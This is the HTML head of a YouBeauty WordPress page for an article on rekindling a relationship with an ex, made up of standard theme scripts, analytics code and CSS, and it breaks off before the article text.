

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/love/thinking-of-rekindling-a-relationship-with-an-ex-heres-how/
body_size: 30225
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Thinking of Rekindling a Relationship With An Ex? Here&#8217;s How | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/172741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/love/thinking-of-rekindling-a-relationship-with-an-ex-heres-how/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=172741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flove%2Fthinking-of-rekindling-a-relationship-with-an-ex-heres-how%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flove%2Fthinking-of-rekindling-a-relationship-with-an-ex-heres-how%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b626f31282","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"b626f31282","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7e777693f1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
